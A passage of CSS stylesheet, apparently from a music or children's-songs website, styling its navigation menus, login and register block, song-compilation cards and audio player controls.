    border: 1px solid #979797;
    box-shadow: 0 0 8px 2px rgba(0, 0, 0, .1);
    text-align: left
}

@media screen and (max-width:767px) {
    .main-navigation ul li.nested ul {
        display: block;
        width: 100%;
        height: 0;
        max-height: 0;
        padding: 0;
        overflow: hidden;
        position: static;
        border: none;
        background-color: transparent;
        box-shadow: none;
        opacity: 1;
        z-index: auto;
        transition: all .2s ease
    }
}

.main-navigation ul li.nested.open-nested-menu ul {
    height: auto;
    max-height: none;
    transition: all .2s ease;
    padding: 15px 20px 15px 30px
}

.main-navigation ul li.nested ul li {
    display: block;
    width: 100%;
    padding: 0 0 10px;
    font-weight: 300
}

@media screen and (min-width:768px) {
    .main-navigation ul li.nested:hover ul {
        z-index: 2;
        opacity: 1;
        transition: all .2s ease
    }
    .main-navigation ul li.nested:hover a {
        color: #ff5715
    }
    .main-navigation ul li.nested:hover ul li a {
        color: #000;
        font-size: 14px;
        text-align: left
    }
    .margin-50-on-pc {
        margin: 50px 0
    }
}

.main-navigation ul li.nested:hover ul li a:hover {
    color: #ff5715
}

.main-navigation ul li a,
.main-navigation ul li span {
    display: inline-block;    color: #fff;    text-align: left;    font-size: 12pt;    margin: 0px;    line-height: 12pt;    height: auto;    padding: 5px 0px 5px 10px;
}

.main-navigation-container {
    width: 100%
}

@media screen and (max-width:767px) {
    .main-navigation ul li {
        border-top: 1px dashed #33506a50;
        padding-right: 10px
    }
    .main-navigation-container {
        overflow-y: scroll
    }
}

@media screen and (min-width:768px) {
    .main-navigation ul li a:active,
    .main-navigation ul li a:focus,
    .main-navigation ul li a:hover,
    .main-navigation ul li span:active,
    .main-navigation ul li span:focus,
    .main-navigation ul li span:hover {
        color: #ff5715;
        text-decoration: underline
    }
}

.main-navigation ul li.nested>span {
    cursor: pointer;
    position: relative
}

.main-navigation ul li.nested>span::after {
    content: '';
    display: block;
    width: 11px;
    height: 9px;
    position: absolute;
    right: -20px;
    top: 4px;
    z-index: 1;
    background-color: transparent;
    background-image: url(../images/icons/menu-dropdown.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 11px 9px;
    transition: all .2s ease
}

@media screen and (min-width:768px) {
    .main-navigation ul li.nested:hover>span::after {
        background-image: url(../images/icons/menu-dropdown-orange.png);
        -ms-transform: rotate(-180deg);
        transform: rotate(-180deg);
        transition: all .2s ease
    }
}

.main-navigation ul li.nested.open-nested-menu>span {
    color: #ff5715
}

.main-navigation ul li.nested.open-nested-menu>span::after {
    background-image: url(../images/icons/menu-dropdown-orange.png);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transition: all .2s ease
}

.header-fixed-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: 41px;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 30
}

.header-fixed-block__sorter {
    display: block;
    width: auto;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 191px;
    height: 41px;
    padding: 6px 20px 12px;
    background-color: #02496c
}

.header-fixed-block__sorter span {
    display: inline-block;
    width: auto;
    padding: 0 20px 0 0;
    height: 16px;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    color: #fff;
    background-color: transparent;
    background-image: url(../images/icons/header-arrow.png);
    background-size: 11px 9px;
    background-position: 100% 50%
}

.header-fixed-block__songs span,
.player__track-name {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.header-fixed-block__user {
    display: block;
    width: 53px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 41px;
    background-color: #023657;
    background-image: url(../images/icons/header-user.png);
    background-size: 15px 16px;
    background-position: 50% 50%
}

.header-fixed-block__songs {
    display: block;
    width: 76px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 41px;
    padding: 6px;
    background-color: #012747;
    text-align: center
}

.header-fixed-block__songs span {
    display: inline-block;
    width: auto;
    padding: 2px 0 0 25px;
    height: 20px;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #04aeda;
    background-color: transparent;
    background-image: url(../images/icons/header-star.png);
    background-size: 17px 17px;
    background-position: 0 50%
}

.header-fixed-menu {
    display: block;
    height: calc(100vh - 50px);
    width: 100vw;
    position: fixed;
    top: 50px;
    right: -100vw;
    z-index: 888;
    transition: all .2s ease;
    background-color: #04aeda
}

.header-fixed-menu:before {
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5px 8px;
    border-color: transparent transparent #04aeda;
    position: absolute;
    top: -8px;
    left: 148px
}

.header-fixed-menu__container {
    display: block;
    width: calc(100% - 40px);
    height: calc(100% - 20px);
    position: absolute;
    top: 10px;
    left: 20px;
    margin: 0;
    padding: 0;
    overflow-y: auto
}

.header-fixed-menu_visible {
    right: 0;
    transition: all .2s ease;
    box-shadow: -200px 0 113px 27px rgba(33, 61, 130, .15)
}

@media screen and (min-width:768px) {
    .animals-bg {
        background-color: #fff;
        /* background-image: url(../images/page/animals-bg.png); */
        background-image: url(../images/page/animals-bg.webp);
        background-size: auto;
        background-repeat: repeat;
        background-position: 0 0
    }
}

.login-register-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 240px;
    height: 41px;
    background-color: rgba(255, 94, 34, .2);
    border-radius: 6px;
    margin: 6px 0 20px;
    padding: 0 20px
}

.login-register-block__login,
.login-register-block__logout {
    -ms-flex-positive: 1;
    padding: 0 10px;
    display: block;
    width: auto;
    margin: 0;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    text-align: center;
    text-transform: uppercase
}

.login-register-block__logout {
    height: 20px;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    line-height: 20px;
    color: #ff5715;
    text-decoration: underline
}

.login-register-block__logout:active,
.login-register-block__logout:focus,
.login-register-block__logout:hover {
    text-decoration: none;
    color: #06afda
}

.login-register-block__login {
    height: 12px;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    line-height: 12px;
    color: #ff5715;
    border-right: 1px solid #c9c9c9;
    text-decoration: underline
}

.login-register-block__login:active,
.login-register-block__login:focus,
.login-register-block__login:hover {
    text-decoration: none;
    color: #06afda
}

.login-register-block__register {
    display: block;
    width: auto;
    height: 20px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0;
    padding: 0 25px 0 10px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 20px;
    color: #ff5715;
    text-align: center;
    text-transform: uppercase;
    text-decoration: underline;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-position: 100% 50%
}

.login-register-block__register img {
    width: auto;
    height: 15px;
    display: inline-block;
    position: absolute;
    margin-left: 15px;
}

.login-register-block__register .notify-register {
    display: none;
    position: absolute;
    width: 200px;
    height: 115px;
    content: attr(data-title);
    background: #fff;
    padding: 10px;
    border: 1px solid #ff5715;
    border-radius: 10px;
    text-transform: initial;
    text-align: justify;
    z-index: 1;
    color: #ff5715;
    margin-left: -85px;
    margin-top: -145px
}

.login-register-block__register img:hover+.notify-register {
    display: block
}

.compilations,
.player {
    -ms-flex-direction: row
}

.login-register-block__register:active,
.login-register-block__register:focus,
.login-register-block__register:hover {
    text-decoration: none;
    color: #06afda
}

.compilations {
    margin-top: 40px
}

.compilations__item {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    letter-spacing: -.3px;
    text-align: left
}

.musical-instruments {
    display: block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    letter-spacing: -.3px;
    text-align: left
}

.author_item {
    display: flex;
    margin-bottom: 10px;
    width: 32.25%;
    flex-grow: 1;
    flex-shrink: 1;
    height: 170px;
    margin: 0 10px 10px 0;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 22px;
    line-height: 28px;
    color: #7f9ca4;
    transition: .1s all ease
}

.author_item a {
    color: #7f9ca4
}

.author_item .authors_item_body {
    display: inline-block;
    vertical-align: top;
    margin: 10px 10px 0 0
}

.author-attributes {
    display: flex;
    font-size: 16px;
    text-overflow: ellipsis;
    max-height: 50px;
    overflow: hidden;
    position: relative
}

.author-label {
    width: 150px
}

.author_item .author_item_photo {
    display: inline-block;
    width: 170px;
    height: 120px;
    overflow: hidden;
    margin: 10px;
    min-width: 170px;
    border-radius: 5px
}

.author_item img {
    display: inline-block;
    width: auto;
    height: 120px
}

.hidden-block {
    display: none
}

@media screen and (max-width:767px) {
    .compilations {
        padding: 0 10px
    }
    .author-label {
        width: 120px
    }
    .author_item {
        display: flex;
        width: 100%
    }
    .author_item a {
        color: #7f9ca4;
        font-size: 12pt;
        font-weight: 700
    }
}

.accordion-block {
    width: 50%
}

.accordion-block:first-child {
    padding-right: 28px
}

.accordion-block:last-child {
    padding-left: 28px
}

.compilations__item {
    width: 100%;
    align-items: center;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    height: 140px;
    margin-bottom: 20px;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 22px;
    line-height: 28px;
    color: #747783;
    opacity: .75;
    transition: .1s all ease
}

.compilations__item:hover {
    opacity: 1
}

.compilations__item-image {
    width: 140px;
    height: 140px;
    flex: 0 0 140px;
    border-radius: 10px
}

.compilations__item-content {
    width: 100%;
    padding: 5px 5px 5px 30px
}

.compilations__item-name,
.compilations__item-cost {
    display: block
}

.compilations__item-name {
    margin-bottom: 10px;
    color: #1d2541;
    font-family: 'Museo Sans Cyrl 500'
}

.compilations__item-cost {
    font-size: 14px;
    margin-bottom: 5px;
    line-height: 12px;
    font-family: 'Museo Sans Cyrl 300'
}

.compilations__item:nth-child(3n) {
    margin-right: 0
}

.compilations__item .compilations__item-name-btn {
    padding-left: 17px
}
@media screen and (min-width:768px) {
	.compilations__item:active,
	.compilations__item:focus,
	.compilations__item:hover {
		-ms-transform: translate(0, -4px);
		transform: translate(0, -4px);
		transition: .2s all ease;
		box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .1)
	}}

@media screen and (min-width:768px) and (max-width:1024px) {
    .compilations__item {
        font-size: 18px;
        line-height: 24px;
        padding: 30px 100px 30px 0
    }
}

@media screen and (max-width:767px) {
    .compilations__item-content {
        padding-left: 0
    }
    .compilations__item-name {
        margin-bottom: 0
    }
    .compilations {
        margin-top: 0
    }
    .compilations__item {
        width: 100%;
        min-width: auto;
        max-width: none;
        height: auto;
        margin: 0;
        padding: 0px 0 0px 20px;
        border: none;
        border-radius: 0;
        box-shadow: none;
        font-size: 16px;
        line-height: 20px;
        color: #4a6b73
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_1 {
        background-image: url(../images/page/compilations/image-1.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_1 {
        background-image: url(../images/page/compilations/image-1.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 70% auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_2 {
        background-image: url(../images/page/compilations/image-2.jpg);
        background-repeat: no-repeat;
        background-position: 113% 100%;
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_2 {
        background-image: url(../images/page/compilations/image-2.jpg);
        background-repeat: no-repeat;
        background-position: 60px 100%;
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_3 {
        background-image: url(../images/page/compilations/image-3.jpg);
        background-repeat: no-repeat;
        background-position: 155% 80%;
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_3 {
        background-image: url(../images/page/compilations/image-3.jpg);
        background-repeat: no-repeat;
        background-position: 90px 80%;
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_4 {
        background-image: url(../images/page/compilations/image-4.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_4 {
        background-image: url(../images/page/compilations/image-4.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_5 {
        background-image: url(../images/page/compilations/image-5.jpg);
        background-repeat: no-repeat;
        background-position: 110% calc(100% + 15px);
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_5 {
        background-image: url(../images/page/compilations/image-5.jpg);
        background-repeat: no-repeat;
        background-position: 100px calc(100% + 15px);
        background-size: auto
    }
    .compilations__item_6 {
        background-image: url(../images/page/compilations/image-6.jpg);
        background-repeat: no-repeat;
        background-position: calc(100% + 120px) calc(100% + 25px);
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_6 {
        background-image: url(../images/page/compilations/image-6.jpg);
        background-repeat: no-repeat;
        background-position: calc(100% + 120px) calc(100% + 25px);
        background-size: auto
    }
    .compilations__item_7 {
        background-image: url(../images/page/compilations/girls.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 142px 153px
    }
    .compilations__item_cat {
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto 90%
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_7 {
        background-image: url(../images/page/compilations/girls.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 142px 153px
    }
    .compilations__item_8 {
        background-image: url(../images/page/compilations/boys.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 106px 164px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_8 {
        background-image: url(../images/page/compilations/boys.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 106px 164px
    }
    .compilations__item_9 {
        background-image: url(../images/page/compilations/modern.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 167px 162px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_9 {
        background-image: url(../images/page/compilations/modern.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 167px 162px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_10 {
        background-image: url(../images/page/compilations/cartoons.jpg);
        background-repeat: no-repeat;
        background-position: 93% 100%;
        background-size: 104px 157px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_10 {
        background-image: url(../images/page/compilations/cartoons.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 104px 157px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_11 {
        background-image: url(../images/page/compilations/bayushki.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 154px 153px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_11 {
        background-image: url(../images/page/compilations/bayushki.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: 154px 153px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_12 {
        background-image: url(../images/page/compilations/movies.jpg);
        background-repeat: no-repeat;
        background-position: 110% 100%;
        background-size: 153px 146px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_12 {
        background-image: url(../images/page/compilations/movies.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: 153px 146px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_13 {
        background-image: url(../images/page/compilations/rufolk.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 206px 135px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_13 {
        background-image: url(../images/page/compilations/rufolk.jpg);
        background-repeat: no-repeat;
        background-position: 75px 100%;
        background-size: 206px 135px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_14 {
        background-image: url(../images/page/compilations/classic.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 199px 164px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_14 {
        background-image: url(../images/page/compilations/classic.jpg);
        background-repeat: no-repeat;
        background-position: 100px 100%;
        background-size: 199px 164px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_15 {
        background-image: url(../images/page/compilations/animals.jpg);
        background-repeat: no-repeat;
        background-position: 96% 100%;
        background-size: 129px 162px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_15 {
        background-image: url(../images/page/compilations/animals.jpg);
        background-repeat: no-repeat;
        background-position: 120px 100%;
        background-size: 129px 162px
    }
}

.musical-instruments_cello,
.musical-instruments_guitar,
.musical-instruments_piano,
.musical-instruments_violin {
    background-repeat: no-repeat;
    background-size: 60px 60px;
    background-position: 0 0
}

.musical-instruments {
    width: 100%;
    height: 60px;
    margin: 0 0 24px;
    padding: 6px 0 6px 77px;
    font-size: 20px;
    line-height: 24px;
    color: #7f9ca4;
    transition: .1s all ease
}

.banner-container-full-width,
.banner-container-full-width img,
.banner-container-nested,
.banner-container-nested img {
    height: auto;
    display: block;
    width: 100%
}

.musical-instruments:active,
.musical-instruments:focus,
.musical-instruments:hover {
    text-decoration: underline;
    color: #ff5715
}

.musical-instruments_violin {
    background-image: url(../images/page/compilations/violin.png)
}

.musical-instruments_guitar {
    background-image: url(../images/page/compilations/guitar.png)
}

.musical-instruments_piano {
    background-image: url(../images/page/compilations/piano.png)
}

.musical-instruments_cello {
    background-image: url(../images/page/compilations/cello.png)
}

.player__play-pause-btn,
.player__play-pause-btn_pause {
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 9px 13px
}

.banner-container-full-width {
    margin-top: 15px;
    margin-bottom: 30px;
    padding-left: 10px;
    padding-right: 10px
}

.banner-container-nested {
    max-width: 727px;
    margin-bottom: 0;
    padding: 0
}

.banner-container-nested.visible-on-mobile {
    margin-bottom: 20px
}

.fixed-player {
    display: none;
    position: fixed;
    z-index: 1000000;
    bottom: 0;
    left: 0;
    right: 0;
    height: 60px;
    width: 100%;
    margin: 0 auto;
    padding: 0 4px;
    background-color: #002445
}

.fixed-player .player {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.fixed-player .player__track-name {
    max-width: 100%
}

.player-container {
    display: block;
    max-width: 727px;
    height: auto
}

.player-container-prefix-container {
    margin: 40px 0;
    align-items: center
}

.player-container-prefix {
    flex: 1 0 auto;
    color: #48494d;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 700'
}

.fixed-player .player-container {
    width: 100%;
    max-width: 1008px;
    height: 60px;
    margin: 0 auto
}

.player {
    width: 100%;
    min-height: 60px;
    margin: 0 0 4px;
    border-radius: 6px;
    background-color: #f9f9f9
}

.player-container:nth-child(2n) .player {
    background-color: #f3f3f3
}

.player-container-top {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    min-height: 60px
}

.player-container-bottom {
    display: none;
    padding: 0 15px
}

.player-container_active .player {
    background-color: #cdeff8
}

.fixed-player .player,
.player__play-pause-btn {
    background-color: transparent
}

.player__play-pause-btn {
    display: block;
    width: 47px;
    height: 52px;
    margin-right: 9px;
    border-right: 1px solid rgba(255, 255, 255, .5);
    background-image: url(../images/player/play.png);
    cursor: pointer;
    box-shadow: 1px 0 0 0 #e4dfdc
}

.player__loop {
    display: block;
    width: 18px;
    height: 18px;
    background-image: url(../images/player/loop.png);
    cursor: pointer;
    background-repeat: no-repeat;
    background-size: 18px;
    opacity: .5
}

.player-mobile-menu-page .player__loop {
    width: 100%;
    height: 40px;
    background-color: #fff;
    padding: 10px 0 10px 30px;
    border-top: 1px dashed #d5d5d5;
    line-height: 20px;
    color: #1d2541;
    text-align: left;
    font-size: 14px;
    background-size: 18px;
    background-position: center left;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.audio_loop .player__loop,
.player__loop:hover {
    opacity: 1
}

@media screen and (max-width:767px) {
    .player {
        margin: 0 0 2px
    }
    .player__play-pause-btn_active {
        filter: brightness(.3)
    }
    .fixed-player .player {
        padding-right: 0
    }
    .player__play-pause-btn {
        width: 45px;
        flex: 0 0 45px;
        margin-right: 0;
        box-shadow: none;
        border-right: none
    }
    .player-container .player__loop {
        display: none
    }
}

.player-container_main .player__play-pause-btn {
    border-right: 1px solid #fff;
    box-shadow: none;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.fixed-player .player__play-pause-btn {
    min-width: 30px;
    width: 30px;
    height: 30px;
    border-right: none;
    box-shadow: none;
    margin-right: 0
}

.player__play-pause-btn_pause {
    background-color: transparent;
    background-image: url(../images/player/pause.png)
}

.loading-track .player__play-pause-btn {
    background-image: url(../images/player/loading.gif);
    background-size: 13px 13px
}

.player__next-btn,
.player__prev-btn {
    display: block;
    width: 30px;
    height: 30px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 9px 11px;
    cursor: pointer
}

.player__prev-btn {
    background-image: url(../images/player/prev-track.png);
    opacity: .5;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.player__prev-btn:active,
.player__prev-btn:focus,
.player__prev-btn:hover {
    opacity: 1
}

.player__next-btn {
    background-image: url(../images/player/next-track.png);
    opacity: .5;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.player__next-btn:active,
.player__next-btn:focus,
.player__next-btn:hover {
    opacity: 1
}

.player__track-name-and-seek-bar {
    width: auto;
    max-width: 45%;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding: 0 6px
}

.player__lyrics,
.player__video {
    width: 29px;
    height: 52px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: block;
    position: relative
}

.player-advertising {
    display: none
}

@media screen and (max-width:767px) {
    .player-container_main .player__play-pause-btn {}
    .player-advertising {
        display: block;
        line-height: 0;
        margin-bottom: 40px;
        text-align: center;
        height: auto;
        width: 100%
    }
    .player__track-name-and-seek-bar {
        padding: 0
    }
    .fixed-player .player__track-name-and-seek-bar {
        max-width: 60%
    }
}

.player__video {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px;
    filter: grayscale(1);
    pointer-events: none
}

.player__video_available {
    filter: none;
    pointer-events: auto;
    cursor: pointer
}

.player__lyrics {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px;
    filter: grayscale(1);
    pointer-events: none
}

.player__lyrics_available {
    filter: none;
    pointer-events: auto;
    cursor: pointer
}

.player__track-name {
    display: block;
    height: 20px;
    width: auto;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding: 5px 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 15px;
    line-height: 15px;
    font-weight: 300;
    text-align: left;
    position: relative;
    color: #1d2541
}

.player__track-name span {
    width: 100%
}

.player__track-name_active {
    width: 100%;
    color: #1d2541;
    display: block;
    font-size: 14px;
    font-weight: 300;
    line-height: 18px;
    position: relative;
    padding-right: 25px;
    padding-bottom: 15px
}

a.player__track-name_active:before {
    top: 50%;
    right: 0;
    width: 18px;
    content: '';
    height: 18px;
    position: absolute;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-image: url(/design/default_1/images/icons/player-link.png)
}

.player-container.player-container_main .player__track-name,
.player-container.player-container_main .player__likes,
.player-container.player-container_main .player__download,
.player-container.player-container_main .player__favorite {
    display: none
}

.player__length,
.player__likes span {
    padding-top: 5px;
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.fixed-player .player__track-name {
    color: #b3efff
}

.player__length {
    display: block;
    width: 50px;
    height: 21px;
    line-height: 16px;
    text-align: center;
    color: #797c89
}

.player-container_main .player__length {
    height: auto;
    width: 40px;
    padding-left: 0;
    text-align: left
}

.player-container_main .player__length .track-controls__time {
    padding-left: 0;
    text-align: left
}

.player__mobile-menu {
    display: block;
    width: 30px;
    height: 30px;
    margin: 5px 0 0 5px;
    background-color: transparent;
    background-image: url(../images/player/mobile-icon.png);
    background-repeat: no-repeat;
    background-size: 13px 3px;
    background-position: 50% 50%
}

.player__likes span,
.ws-likes-comments__likes .player__likes,
.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {
    background-color: transparent;
    background-position: 0 50%;
    background-size: 15px 16px;
    background-repeat: no-repeat
}

.player__likes {
    display: block;
    width: auto;
    min-width: 63px;
    height: 21px;
    text-align: center;
    line-height: 21px;
    cursor: pointer
}

.player__likes span {
    display: inline-block;
    width: auto;
    height: 21px;
    padding-left: 20px;
    background-image: url(../images/player/likes.png);
    line-height: 16px;
    text-align: left;
    color: #04aeda;
    vertical-align: text-top
}

.player__likes.player__likes_green span {
    background-image: url(../images/player/likes-green.png);
    color: #70a013
}

.ws-likes-comments__likes .player__likes {
    text-align: left;
    min-width: auto;
    width: auto;
    margin-bottom: 10px;
    padding-left: 20px;
    background-image: url(../images/player/likes.png)
}

.ws-likes-comments__likes .player__likes span {
    background-image: none;
    padding-left: 0;
    padding-top: 0;
    color: #04aeda
}

.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {
    background-image: url(../images/icons/liked.png)
}

.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes span {
    padding-right: 20px;
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-position: 100% 0;
    background-size: 14px 15px;
    color: #1d2541
}

.player__download,
.player__favorite {
    display: block;
    height: 52px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    cursor: pointer
}

.player__favorite {
    width: 38px;
    background-image: url(../images/player/add-to-favorites.png);
    background-size: 17px 17px
}

.player__download {
    width: 60px;
    margin-left: 6px;
    border-left: 1px solid rgba(255, 255, 255, .5);
    background-image: url(../images/player/download.png);
    background-size: 17px 18px;
    box-shadow: inset 1px 0 0 0 #e4dfdc
}

.fixed-player .player__download {
    box-shadow: none;
    border-left: 2px solid rgba(255, 255, 255, .11)
}

.track-controls {
    display: none;
    transition: all .25s ease
}

.player-container_active .track-controls {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: 30px;
    background-color: #cdeff8;
    margin: 0 0 4px;
    padding: 0 10px;
    border-radius: 6px;
    transition: all .25s ease
}

.player-container_main.player-container_active .track-controls {
    margin: 0
}

.track-controls__time {
    display: block;
    width: 75px;
    margin: 0;
    padding: 0 8px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 12px;
    line-height: 20px;
    text-align: left;
    color: #04afdb
}

@media screen and (max-width:767px) {
    .player__track-name-init {
        height: auto;
        padding-top: 0;
        white-space: normal;
        text-overflow: inherit
    }
    .player__track-name {
        font-size: 12px;
        overflow-y: hidden;
        max-height: 30px
    }
    .player__track-name_min_hidden {
        height: 30px;
        overflow: hidden
    }
    .track-controls .track-controls__time {
        width: auto
    }
}

input.track-controls__seek-bar[type=range] {
    -webkit-appearance: none;
    width: 100%;
    max-width: 500px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 6px 0 0;
    border-radius: 50px;
    overflow: hidden;
    outline: 0
}

@media screen and (max-width:767px) {
    .fixed-player input.track-controls__seek-bar[type=range] {
        max-width: calc(100% - 42px);
    }
}

input.track-controls__seek-bar[type=range]:focus {
    outline: 0
}

input.track-controls__seek-bar[type=range]:focus::-webkit-slider-runnable-track {
    background: #fff
}

input.track-controls__seek-bar[type=range]:focus::-ms-fill-lower {
    background: #fff
}

input.track-controls__seek-bar[type=range]:focus::-ms-fill-upper {
    background: #fff
}

input.track-controls__seek-bar[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__seek-bar[type=range]::-webkit-slider-thumb {
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: 0;
    box-shadow: -1000px 0 0 995px #04afdb
